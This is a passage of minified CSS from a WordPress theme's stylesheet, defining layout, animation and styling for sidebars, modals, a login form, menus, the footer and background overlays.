#eut-sidebar,#eut-content.eut-left-sidebar #eut-sidebar{width:90%;float:none;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0;padding-top:30px !important;padding-bottom:30px !important}}.eut-hidden-area{display:none;position:fixed;width:650px;height:100%;top:0;right:-30px;bottom:0;z-index:10000;background-color:#fff;-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);-webkit-transition:-webkit-transform .5s ease-in-out;-moz-transition:-moz-transform .5s ease-in-out;-o-transition:-o-transform .5s ease-in-out;transition:transform .5s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-hidden-area.open{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.eut-hiddenarea-wrapper{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;padding-right:30px;padding-bottom:90px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.eut-hidden-area.prepare-anim{display:block}.eut-hidden-area .eut-hiddenarea-content{width:50%;min-width:270px;margin:0 auto;display:block;overflow:hidden}.eut-hidden-area .eut-hidden-menu-text{-webkit-transition:-webkit-transform .5s cubic-bezier(.785,.135,.15,.86) .8s;-moz-transition:-moz-transform .5s cubic-bezier(.785,.135,.15,.86) .8s;-o-transition:-o-transform .5s cubic-bezier(.785,.135,.15,.86) .8s;transition:transform .5s cubic-bezier(.785,.135,.15,.86) .8s;opacity:0;visibility:hidden;-webkit-transform:translateY(100px);-moz-transform:translateY(100px);-ms-transform:translateY(100px);-o-transform:translateY(100px);transform:translateY(100px)}.eut-hidden-area.open .eut-hidden-menu-text{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.eut-hidden-area .eut-hidden-menu-text+.eut-header-responsive-elements{margin-top:60px}.eut-hidden-area .eut-scroller{padding:0 30px 0 0}.eut-toggle-sidearea{cursor:pointer}.eut-scroller{overflow:auto;position:relative}.eut-hidden-area .eut-close-btn{-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0);-webkit-transition:-webkit-transform .3s cubic-bezier(.785,.135,.15,.86) .5s;-moz-transition:-moz-transform .3s cubic-bezier(.785,.135,.15,.86) .5s;-o-transition:-o-transform .3s cubic-bezier(.785,.135,.15,.86) .5s;transition:transform .3s cubic-bezier(.785,.135,.15,.86) .5s}.eut-hidden-area.open .eut-close-btn{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.eut-hidden-area.eut-animated-menu-items ul.eut-menu .eut-first-level{opacity:0;visibility:hidden;-webkit-transform:translateY(100px);-moz-transform:translateY(100px);-ms-transform:translateY(100px);-o-transform:translateY(100px);transform:translateY(100px);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-hidden-area.eut-animated-menu-items ul.eut-menu .eut-first-level.show{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.eut-close-btn-wrapper{display:block;margin:30px auto 60px auto;width:50%;min-width:270px}.eut-close-btn{width:40px;height:40px;line-height:40px;font-size:18px;text-align:left;cursor:pointer;display:inline-block;-webkit-tap-highlight-color:rgba(0,0,0,0)}.eut-close-btn i{font-size:inherit;line-height:inherit}.eut-close-btn.eut-close-arrow:hover span{width:40px}.eut-close-btn.eut-close-arrow:hover:before{width:15px;-webkit-transform:translateX(2px) translateY(-5px) rotate(-45deg);-moz-transform:translateX(2px) translateY(-5px) rotate(-45deg);-ms-transform:translateX(2px) translateY(-5px) rotate(-45deg);-o-transform:translateX(2px) translateY(-5px) rotate(-45deg);transform:translateX(2px) translateY(-5px) rotate(-45deg)}.eut-close-btn.eut-close-arrow:hover:after{width:15px;-webkit-transform:translateX(2px) translateY(5px) rotate(-135deg);-moz-transform:translateX(2px) translateY(5px) rotate(-135deg);-ms-transform:translateX(2px) translateY(5px) rotate(-135deg);-o-transform:translateX(2px) translateY(5px) rotate(-135deg);transform:translateX(2px) translateY(5px) rotate(-135deg)}.eut-close-modal{width:60px;height:60px;line-height:60px;font-size:24px;text-align:center;cursor:pointer;display:inline-block;position:fixed;top:0;right:0;z-index:9999}.eut-modal-dialog .eut-close-modal{position:absolute;top:0;right:0;font-size:24px}.eut-close-modal i{font-size:inherit;line-height:inherit}.eut-modal{display:none;visibility:hidden;opacity:0;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:10000;overflow-x:hidden;overflow-y:auto;-webkit-filter:blur(0);-webkit-overflow-scrolling:touch;outline:0;height:100%;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-modal-wrapper{position:relative;max-width:600px;width:100%;height:100%;display:table;margin:0 auto}.eut-modal-content{position:relative;display:table-cell;vertical-align:middle;padding:100px 15px}.eut-modal.prepare-anim{display:block}.eut-modal.animate{display:block;visibility:visible;opacity:1}#eut-search-modal .eut-search{max-width:100%;position:relative;text-align:center}#eut-theme-wrapper .eut-modal .eut-search input[type=text]{background:0 0;padding:20px;border:none;border-bottom:1px solid;border-color:inherit;line-height:1.2 !important;height:auto;text-align:center;z-index:4;margin-bottom:11%}#eut-theme-wrapper .eut-modal .eut-search .eut-search-input-wrapper{position:relative}#eut-search-modal ::-webkit-input-placeholder{color:inherit}#eut-search-modal :-moz-placeholder{color:inherit}#eut-search-modal ::-moz-placeholder{color:inherit}#eut-search-modal :-ms-input-placeholder{color:inherit}#eut-socials-modal .eut-social{margin:0;margin-bottom:-15px;list-style:none}#eut-socials-modal .eut-social li{display:inline-block;margin:0 8px 15px}#eut-socials-modal .eut-social li a{width:56px;height:56px;line-height:52px;text-align:center;border:2px solid;font-size:18px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#eut-language-modal{text-align:center}#eut-language-modal ul{display:block;list-style:none;margin:0}#eut-language-modal ul li{display:inline-block}#eut-language-modal ul li a{display:block;padding:0 20px;line-height:40px;margin:10px;border:2px solid;-webkit-border-radius:50px;border-radius:50px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#eut-login-modal .eut-modal-item{width:320px}#eut-login-modal .eut-login-modal-footer{padding-top:20px}#eut-login-modal .eut-form-errors{padding:15px 0}#eut-login-modal .eut-form-field,#eut-login-modal .eut-login-form-title{display:block;text-align:center}#eut-login-modal .eut-login-form-description{display:block;margin-bottom:15px}#eut-theme-wrapper #eut-login-modal input[type=text],#eut-theme-wrapper #eut-login-modal input[type=email],#eut-theme-wrapper #eut-login-modal input[type=password]{border-top:none;border-left:none;border-right:none;text-align:center}#eut-theme-wrapper #eut-login-modal button[type=submit]{margin-bottom:2.222rem}#eut-theme-wrapper .eut-reset-password-form-btn,#eut-theme-wrapper .eut-login-link a,#eut-theme-wrapper .eut-alert-info a{display:inline-block;color:inherit;opacity:.5;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#eut-theme-wrapper .eut-reset-password-form-btn:hover,#eut-theme-wrapper .eut-login-link a:hover,#eut-theme-wrapper .eut-alert-info a:hover{opacity:1}.eut-mask-wrapper{width:100vw;height:100vh;position:fixed;z-index:9999;bottom:100%;left:0;visibility:hidden;pointer-events:none}.eut-mask-wrapper.eut-layer-animate{visibility:visible}.eut-mask-layer{position:absolute;width:100%;height:100%;top:0;left:0;z-index:9998}.eut-layer-animate .eut-mask-layer{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation:anim-layer-1 1.5s cubic-bezier(.55,.055,.675,.19) forwards;animation:anim-layer-1 1.5s cubic-bezier(.55,.055,.675,.19) forwards}.eut-layer-animate .eut-layer-2{-webkit-animation-name:anim-layer-2;animation-name:anim-layer-2}.eut-layer-animate .eut-layer-3{-webkit-animation-name:anim-layer-3;animation-name:anim-layer-3}@-webkit-keyframes anim-layer-1{0%{-webkit-transform:translate3d(0,0,0)}25%,75%{-webkit-transform:translate3d(0,100%,0);-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1)}100%{-webkit-transform:translate3d(0,200%,0)}}@keyframes anim-layer-1{0%{transform:translate3d(0,0,0)}25%,75%{transform:translate3d(0,100%,0);animation-timing-function:cubic-bezier(.215,.61,.355,1)}100%{transform:translate3d(0,200%,0)}}@-webkit-keyframes anim-layer-2{0%,12.5%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}37.5%,62.5%{-webkit-transform:translate3d(0,100%,0);-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1)}87.5%,100%{-webkit-transform:translate3d(0,200%,0)}}@keyframes anim-layer-2{0%,12.5%{transform:translate3d(0,0,0)}37.5%,62.5%{transform:translate3d(0,100%,0);animation-timing-function:cubic-bezier(.215,.61,.355,1)}87.5%,100%{transform:translate3d(0,200%,0)}}@-webkit-keyframes anim-layer-3{0%,25%{-webkit-transform:translate3d(0,0,0);-webkit-animation-timing-function:cubic-bezier(.645,.045,.355,1)}75%,100%{-webkit-transform:translate3d(0,200%,0)}}@keyframes anim-layer-3{0%,25%{transform:translate3d(0,0,0);animation-timing-function:cubic-bezier(.645,.045,.355,1)}75%,100%{transform:translate3d(0,200%,0)}}.eut-safebutton-logo{position:absolute;top:150%;left:50%;z-index:9999;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-animation:mask-logo-anim 1s cubic-bezier(.55,.055,.675,.19) forwards;animation:mask-logo-anim 1s cubic-bezier(.55,.055,.675,.19) forwards;display:none}.eut-safebutton-logo.show{display:block}@-webkit-keyframes mask-logo-anim{0%{-webkit-transform:translate(-50%,-50%);opacity:0}35%,75%{-webkit-transform:translate(-50%,-50%);opacity:1}100%{-webkit-transform:translate(-50%,50%);opacity:0}}@keyframes mask-logo-anim{0%{transform:translate(-50%,-50%);opacity:0}35%,75%{transform:translate(-50%,-50%);opacity:1}100%{transform:translate(-50%,50%);opacity:0}}.wpcf7{position:relative}span.wpcf7-form-control-wrap{display:block;width:100%}span.wpcf7-not-valid-tip,div.wpcf7-mail-sent-ok{left:0;border:none;margin:-10px 0 10px;z-index:1;color:#f00000 !important}div.wpcf7-validation-errors{border:none;margin:20px 0 0;text-align:center;left:0;z-index:1;color:#f00000 !important}div.wpcf7-mail-sent-ok{border:none;margin:20px 0 0;text-align:center;left:0;z-index:1;color:#79ca99 !important}.eut-one-third{width:33.33333333%;float:left}.eut-one-half{width:50%;float:left}@media only screen and (max-width:767px){.eut-one-third,.eut-one-half{width:100%;float:none}}.eut-last-column+*{clear:both}.eut-fields-wrapper div{padding:0 10px}.eut-fields-wrapper{margin:0 -10px}.eut-fields-wrapper:before,.eut-fields-wrapper:after{display:table;content:" "}.eut-fields-wrapper:after{clear:both}#eut-theme-wrapper .eut-modal p,#eut-theme-wrapper .eut-modal input[type=text],#eut-theme-wrapper .eut-modal input[type=input],#eut-theme-wrapper .eut-modal input[type=password],#eut-theme-wrapper .eut-modal input[type=email],#eut-theme-wrapper .eut-modal input[type=number],#eut-theme-wrapper .eut-modal input[type=url],#eut-theme-wrapper .eut-modal input[type=tel],#eut-theme-wrapper .eut-modal input[type=search],#eut-theme-wrapper .eut-modal textarea,#eut-theme-wrapper .eut-modal select{color:inherit;border-color:inherit}#eut-theme-wrapper .eut-fields-white-bg input,#eut-theme-wrapper .eut-fields-white-bg textarea,#eut-theme-wrapper .eut-fields-white-bg select{background-color:#fff}#eut-theme-wrapper .eut-fields-grey-bg input,#eut-theme-wrapper .eut-fields-grey-bg textarea,#eut-theme-wrapper .eut-fields-grey-bg select{background-color:#f7f7f7}#eut-theme-wrapper .eut-fields-round input,#eut-theme-wrapper .eut-fields-round textarea,#eut-theme-wrapper .eut-fields-round select{-webkit-border-radius:3px;border-radius:3px}#eut-theme-wrapper .eut-fields-extra-round input,#eut-theme-wrapper .eut-fields-extra-round textarea,#eut-theme-wrapper .eut-fields-extra-round select{-webkit-border-radius:50px;border-radius:50px}#eut-theme-wrapper .eut-underline input,#eut-theme-wrapper .eut-underline textarea,#eut-theme-wrapper .eut-underline select{border:none;border-bottom:1px solid;border-color:inherit}#eut-theme-wrapper .eut-form-light div span{color:#fff;border-color:rgba(255,255,255,.3)}.eut-newsletter .eut-fields-wrapper{margin-left:-5px;margin-right:-5px}.eut-newsletter .eut-fields-wrapper div{padding:0 5px}.eut-body #eut-theme-wrapper .eut-newsletter input[type=submit]{-webkit-border-radius:0;border-radius:0;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;line-height:51px;width:100%}.wpcf7-form .eut-with-icon{position:relative}.wpcf7-form .eut-with-icon i{position:absolute;top:14px;left:16px;width:40px;text-align:center}#eut-theme-wrapper .wpcf7-form .eut-with-icon input{padding-left:40px}.eut-anchor-menu{position:relative}.eut-anchor-menu .eut-anchor-wrapper{width:100%;z-index:999;border-top:1px solid;border-bottom:1px solid;position:relative}.eut-anchor-menu .eut-container,.eut-anchor-menu>ul>li{line-height:inherit}.eut-anchor-menu ul{margin:0;list-style:none;font-size:0;line-height:inherit}.eut-anchor-menu ul li{text-align:left}.eut-anchor-menu .eut-container ul.sub-menu li{display:block}.eut-anchor-menu .eut-container a{position:relative}.eut-anchor-menu .eut-container ul.sub-menu li a{padding:15px 20px;display:block}.eut-anchor-menu .eut-anchor-btn{text-align:center;vertical-align:top;font-size:18px;display:inline-block}.eut-anchor-menu .eut-anchor-btn i{display:inline-block;vertical-align:middle}.eut-anchor-menu .eut-container>ul>li>a{display:block;padding:0 20px}.eut-anchor-menu .eut-container ul.sub-menu{line-height:1.4;display:none}.eut-anchor-menu a .eut-arrow{position:absolute;top:0;right:0;width:30px;height:100%;z-index:10;margin-top:1px;display:inline-block;line-height:inherit;text-align:right;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}.eut-anchor-menu a .eut-arrow:after,.eut-anchor-menu a .eut-arrow:before{content:'';position:absolute;top:50%;left:50%;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all .3s ease .3s;-moz-transition:all .3s ease .3s;-ms-transition:all .3s ease .3s;-o-transition:all .3s ease .3s;transition:all .3s ease .3s;background-color:#333}.eut-anchor-menu a .eut-arrow:after{width:9px;height:1px;margin-left:-5px;margin-top:-1px}.eut-anchor-menu a .eut-arrow:before{width:1px;height:9px;margin-left:-1px;margin-top:-5px}.eut-anchor-menu .open>a .eut-arrow:after,.eut-anchor-menu .open>a .eut-arrow:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.eut-anchor-menu .eut-anchor-btn{display:none}.eut-anchor-menu ul li{display:inline-block;vertical-align:top;position:relative}.eut-anchor-menu a .eut-arrow{display:none}.eut-anchor-menu .eut-container>ul>li>a{border-left:1px solid}.eut-anchor-menu .eut-container>ul>li:last-child>a{border-right:1px solid}.eut-anchor-menu .eut-container ul.sub-menu{position:absolute;top:100%;left:0;min-width:200px;-webkit-animation-duration:.15s;-moz-animation-duration:.15s;-o-animation-duration:.15s;animation-duration:.15s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:menu_animation;-moz-animation-name:menu_animation;-o-animation-name:menu_animation;animation-name:menu_animation}.eut-anchor-menu .eut-container li:hover>ul.sub-menu{display:block}.eut-anchor-menu .eut-container ul.sub-menu ul{top:0;left:100%}@media only screen and (max-width:1023px){.eut-anchor-menu .eut-container>ul{display:none}}.eut-anchor-responsive.eut-anchor-menu .eut-anchor-btn{display:inline-block}.eut-anchor-responsive.eut-anchor-menu ul li,.eut-anchor-responsive.eut-anchor-menu .eut-container ul.sub-menu{display:block;position:static}.eut-anchor-responsive.eut-anchor-menu .eut-container>ul>li>a{border-left:none;border-bottom:1px solid;padding:0}.eut-anchor-menu .eut-anchor-wrapper.eut-sticky{position:fixed;left:auto;width:100%}.eut-anchor-menu .eut-anchor-wrapper.eut-sticky.eut-go-down{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-ms-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.eut-anchor-menu .eut-anchor-wrapper.eut-sticky.eut-go-up{-webkit-transition-delay:0s;-moz-transition-delay:0s;-ms-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.eut-anchor-menu .eut-anchor-wrapper.eut-sticky.eut-go-up.eut-fildisi-anchor{-webkit-transition:transform .3s .3s,left .3s,right .3s,line-height .3s .3s;-moz-transition:transform .3s .3s,left .3s,right .3s,line-height .3s .3s;-ms-transition:transform .3s .3s,left .3s,right .3s,line-height .3s .3s;-o-transition:transform .3s .3s,left .3s,right .3s,line-height .3s .3s;transition:transform .3s .3s,left .3s,right .3s,line-height .3s .3s}.eut-anchor-menu .eut-anchor-wrapper.eut-sticky.eut-go-down.eut-fildisi-anchor{-webkit-transition:transform .3s .3s,line-height .3s .3s;-moz-transition:transform .3s .3s,line-height .3s .3s;-ms-transition:transform .3s .3s,line-height .3s .3s;-o-transition:transform .3s .3s,line-height .3s .3s;transition:transform .3s .3s,line-height .3s .3s}.eut-body.eut-boxed .eut-anchor-menu .eut-anchor-wrapper.eut-sticky{max-width:1220px}#eut-section-nav{z-index:999;width:30px;height:100vh;position:fixed;top:0;left:30px;overflow:hidden}@media only screen and (max-width:1200px){#eut-section-nav{display:none}}#eut-section-nav .eut-inner-nav{position:absolute;top:50%;white-space:nowrap;-webkit-transform:rotate(-90deg) translateX(-50%);-moz-transform:rotate(-90deg) translateX(-50%);-ms-transform:rotate(-90deg) translateX(-50%);-o-transform:rotate(-90deg) translateX(-50%);transform:rotate(-90deg) translateX(-50%);-webkit-transform-origin:top left;-moz-transform-origin:top left;-ms-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left}#eut-section-nav .eut-nav-item{position:relative;display:inline-block;line-height:2;color:#bbb}#eut-section-nav .eut-nav-item+.eut-nav-item{margin-left:35px}@media only screen and (max-width:1900px){#eut-section-nav .eut-nav-item+.eut-nav-item{margin-left:20px}}#eut-section-nav .eut-nav-item:after{content:"";width:100%;height:1px;position:absolute;top:50%;left:0;margin-top:-1px;background:#bbb;-webkit-transition:-webkit-transform .4s cubic-bezier(.19,1,.22,1),background .4s;-moz-transition:-moz-transform .4s cubic-bezier(.19,1,.22,1),background .4s;-ms-transition:-ms-transform .4s cubic-bezier(.19,1,.22,1),background .4s;-o-transition:-o-transform .4s cubic-bezier(.19,1,.22,1),background .4s;transition:transform .4s cubic-bezier(.19,1,.22,1),background .4s}#eut-section-nav .eut-nav-item.active:after,#eut-section-nav .eut-nav-item:hover:after{background:#000;-webkit-transform:translateY(1em) scaleX(1.2);-moz-transform:translateY(1em) scaleX(1.2);-ms-transform:translateY(1em) scaleX(1.2);-o-transform:translateY(1em) scaleX(1.2);transform:translateY(1em) scaleX(1.2)}#eut-content{position:relative;z-index:100;overflow:hidden;clear:both}#eut-main-content .eut-main-content-wrapper{position:relative}#eut-footer .eut-footer-wrapper{position:relative}.eut-body:not(.eut-open-safebutton-area) #eut-footer.eut-fixed-footer{position:fixed;z-index:1;width:100%;bottom:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-body.eut-boxed #eut-footer.eut-fixed-footer{max-width:1220px}#eut-footer .eut-widget-area .eut-container{border-bottom:1px solid}#eut-footer .eut-widget-area:last-child .eut-container{border-bottom:none}#eut-footer .eut-widget-area.eut-fullwidth .eut-container{padding-left:1.875rem;padding-right:1.875rem}@media only screen and (max-width:1200px){#eut-footer .eut-tablet-column-1-2:nth-child(2n+1){clear:both}#eut-footer .eut-column{margin-top:30px;margin-bottom:30px}}#eut-footer .eut-footer-bar{position:relative;z-index:3}#eut-footer .eut-footer-bar ul{margin:0;text-align:right;list-style:none}#eut-footer .eut-footer-bar ul li{display:inline-block;margin-left:15px}#eut-footer .eut-footer-bar .eut-left-side{float:left;text-align:left;width:50%;font-size:12px;line-height:2em}#eut-footer .eut-footer-bar .eut-right-side{float:right;text-align:right;width:50%;font-size:12px;line-height:2em}#eut-footer .eut-footer-bar[data-align-center=yes] .eut-left-side,#eut-footer .eut-footer-bar[data-align-center=yes] .eut-right-side{float:none;text-align:center;width:100%}#eut-footer .eut-footer-bar[data-align-center=yes] ul{margin:0 8px;text-align:center}#eut-footer .eut-footer-bar[data-align-center=yes] .eut-left-side+.eut-right-side{margin-top:25px}#eut-footer .eut-footer-bar.eut-fullwidth .eut-left-side,#eut-footer .eut-footer-bar.eut-fullwidth .eut-right-side{padding-left:1.875rem;padding-right:1.875rem}@media only screen and (max-width:959px){#eut-footer .eut-footer-bar .eut-left-side,#eut-footer .eut-footer-bar .eut-right-side{float:none;text-align:center;width:100%;padding:0}#eut-footer .eut-footer-bar ul{margin:0 8px;text-align:center}#eut-footer .eut-footer-bar .eut-left-side+.eut-right-side{margin-top:25px}}.eut-paraller,.eut-paraller-2{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-background-wrapper{position:absolute;width:100%;height:100%;top:0;left:0;right:0;bottom:0;overflow:hidden}.eut-bg-image{position:absolute;width:100%;height:100%;top:0;left:0;right:0;bottom:0;z-index:0;opacity:0;background-size:cover;background-position:center center;background-repeat:no-repeat;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.eut-bg-pattern .eut-bg-image{background-repeat:repeat;background-size:inherit}.eut-section.eut-bg-fixed .eut-bg-image{background-attachment:fixed}@media only screen and (max-width:1200px){.eut-section.eut-bg-fixed .eut-bg-image{background-attachment:scroll}}.eut-section.eut-bg-parallax .eut-bg-image{visibility:hidden}#eut-feature-section.eut-bg-animated .eut-bg-image,#eut-feature-section.eut-bg-animated .eut-bg-video,.eut-bg-animated .eut-bg-image,.eut-bg-animated .eut-bg-video{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform 20s ease,opacity .4s;-moz-transition:-moz-transform 20s ease,opacity .4s;-ms-transition:-ms-transform 20s ease,opacity .4s;-o-transition:-o-transform 20s ease,opacity .4s;transition:transform 20s ease,opacity .4s}#eut-feature-section.eut-bg-animated:hover .eut-bg-image,#eut-feature-section.eut-bg-animated:hover .eut-bg-video,.eut-bg-animated.zoom .eut-bg-image,.eut-bg-animated.zoom .eut-bg-video{-webkit-transform:scale(1.4);-moz-transform:scale(1.4);-o-transform:scale(1.4);transform:scale(1.4)}.eut-bg-horizontal .eut-bg-image{background-size:contain}.eut-bg-image.show{opacity:1}.eut-bg-image.lazyloaded{opacity:1}.eut-bg-image.eut-bg-left-top{background-position:left top}.eut-bg-image.eut-bg-left-center{background-position:left center}.eut-bg-image.eut-bg-left-bottom{background-position:left bottom}.eut-bg-image.eut-bg-center-top{background-position:center top}.eut-bg-image.eut-bg-center-center{background-position:center center}.eut-bg-image.eut-bg-center-bottom{background-position:center bottom}.eut-bg-image.eut-bg-right-top{background-position:right top}.eut-bg-image.eut-bg-right-center{background-position:right center}.eut-bg-image.eut-bg-right-bottom{background-position:right bottom}#eut-theme-wrapper .eut-bg-wrapper-item img{display:none}.eut-bg-wrapper{position:relative}.eut-bg-wrapper:before{display:block;content:''}.eut-bg-wrapper.eut-full-size{height:100%}.eut-bg-wrapper.eut-custom-size{padding-bottom:75%}.eut-bg-wrapper.eut-large-rect-horizontal{padding-bottom:56.239316%}.eut-bg-wrapper.eut-small-square{padding-bottom:100%}.eut-bg-wrapper.eut-small-rect-horizontal{padding-bottom:75%}.eut-bg-wrapper.eut-small-rect-horizontal-wide{padding-bottom:56.25%}.eut-bg-wrapper.eut-small-rect-vertical{padding-bottom:133.3333333%}.eut-bg-wrapper.eut-medium-rect-vertical{padding-bottom:200%}.eut-bg-wrapper.eut-medium-square{padding-bottom:100%}.eut-bg-overlay{position:absolute;width:100%;height:100%;z-index:0;top:0;left:0;right:0;bottom:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}#eut-content .eut-bg-overlay{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-page-title .eut-bg-overlay,#eut-feature-section .eut-bg-overlay,.eut-hover-style-3.eut-image-hover.hover .eut-hover-overlay,.eut-hover-style-5.eut-image-hover.hover .eut-hover-overlay{opacity:0}.eut-page-title .eut-bg-overlay.show,#eut-feature-section .eut-bg-overlay.show{opacity:1}.eut-opacity-10,.eut-image-hover.hover .eut-opacity-10,.eut-hover-style-3.eut-image-hover .eut-opacity-10,.eut-hover-style-5.eut-image-hover .eut-opacity-10{opacity:.1}.eut-opacity-20,.eut-image-hover.hover .eut-opacity-20,.eut-hover-style-3.eut-image-hover .eut-opacity-20,.eut-hover-style-5.eut-image-hover .eut-opacity-20{opacity:.2}.eut-opacity-30,.eut-image-hover.hover .eut-opacity-30,.eut-hover-style-3.eut-image-hover .eut-opacity-30,.eut-hover-style-5.eut-image-hover .eut-opacity-30{opacity:.3}.eut-opacity-40,.eut-image-hover.hover .eut-opacity-40,.eut-hover-style-3.eut-image-hover .eut-opacity-40,.eut-hover-style-5.eut-image-hover .eut-opacity-40{opacity:.4}.eut-opacity-50,.eut-image-hover.hover .eut-opacity-50,.eut-hover-style-3.eut-image-hover .eut-opacity-50,.eut-hover-style-5.eut-image-hover .eut-opacity-50{opacity:.5}.eut-opacity-60,.eut-image-hover.hover .eut-opacity-60,.eut-hover-style-3.eut-image-hover .eut-opacity-60,.eut-hover-style-5.eut-image-hover .eut-opacity-60{opacity:.6}.eut-opacity-70,.eut-image-hover.hover .eut-opacity-70,.eut-hover-style-3.eut-image-hover .eut-opacity-70,.eut-hover-style-5.eut-image-hover .eut-opacity-70{opacity:.7}.eut-opacity-80,.eut-image-hover.hover .eut-opacity-80,.eut-hover-style-3.eut-image-hover .eut-opacity-80,.eut-hover-style-5.eut-image-hover .eut-opacity-80{opacity:.8}.eut-opacity-90,.eut-image-hover.hover .eut-opacity-90,.eut-hover-style-3.eut-image-hover .eut-opacity-90,.eut-hover-style-5.eut-image-hover .eut-opacity-90{opacity:.9}.eut-opacity-100,.eut-image-hover.hover .eut-opacity-100,.eut-hover-style-3.eut-image-hover .eut-opacity-100,.eut-hover-style-5.eut-image-hover .eut-opacity-100{opacity:1}.eut-pattern{content:'';position:absolute;width:100%;height:100%;top:0;left:0;z-index:0;background-image:url(//institutotouche.org.br/wp-content/themes/fildisi/css/../images/graphics/pattern.png);background-repeat:repeat}.eut-separator-top{position:absolute;top:-1px;left:0;width:100%;height:0;z-index:1}.eut-separator-bottom{position:absolute;bottom:-1px;left:0;width:100%;height:0;z-index:0}.eut-separator{position:absolute;bottom:-1px;left:0}.eut-separator-top .eut-separator{top:-1px;bottom:auto;-webkit-transform:scale(-1);-moz-transform:scale(-1);-ms-transform:scale(-1);-o-transform:scale(-1);transform:scale(-1)}.eut-section.eut-separator-fullheight{visibility:hidden}.eut-separator-top .eut-separator.eut-round-split-separator{top:0}.eut-separator-bottom .eut-separator.eut-round-split-separator{bottom:0}.eut-separator-top .eut-separator.eut-round-split-separator{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.eut-separator-bottom .eut-separator.eut-round-split-separator{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}#eut-feature-section .eut-separator-bottom{z-index:2}#eut-feature-section.eut-with-map .eut-separator-bottom{z-index:6}.eut-body-overlay{background-color:#000;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;display:none;cursor:pointer;z-index:9999;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-image-hover,.eut-image-hover .eut-media{position:relative;overflow:hidden}.eut-item-details{margin-top:30px}.eut-image-hover.eut-layout-2 figcaption{width:100%;height:100%;position:absolute;overflow:hidden;top:0;left:0;z-index:3;word-spacing:-.26em}.eut-image-hover.eut-layout-2 figcaption:before{content:'';height:100%;display:inline-block;vertical-align:middle}.eut-image-hover.eut-layout-2 .eut-item-details{width:100%;height:auto;display:inline-block;vertical-align:middle;padding:0 30px;margin:0}.eut-image-hover 